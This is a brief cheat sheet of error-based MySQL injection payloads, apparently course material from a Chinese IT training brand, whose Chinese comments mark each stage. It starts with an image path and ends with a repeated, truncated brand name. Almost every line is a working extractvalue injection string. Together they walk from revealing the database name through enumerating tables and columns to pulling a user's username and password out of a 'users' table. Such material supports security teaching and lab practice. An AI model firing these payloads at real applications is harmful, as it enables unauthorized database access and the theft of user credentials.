 # 爆库名
1' and extractvalue(1,concat(0x7e,database()));#
# 爆表数
1' and extractvalue(1,concat(0x7e,(select count(table_name) from
information_schema.tables where table_schema=database())));#
# 爆表名
1' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema=database())));#
1' and extractvalue(1,concat(0x7e,(select table_name from
information_schema.tables where table_schema=database() limit 1,1)));#
# 爆列名
1' and extractvalue(1,concat(0x7e,(select column_name from
information_schema.columns where table_name='users' limit 0,1)));#
# 得到用户名密码
1' and extractvalue(1,concat(0x7e,(select user from users where user_id=1)));#
1' and extractvalue(1,concat(0x7e,(select password from users where
user_id=1)));#
马哥教育
马哥教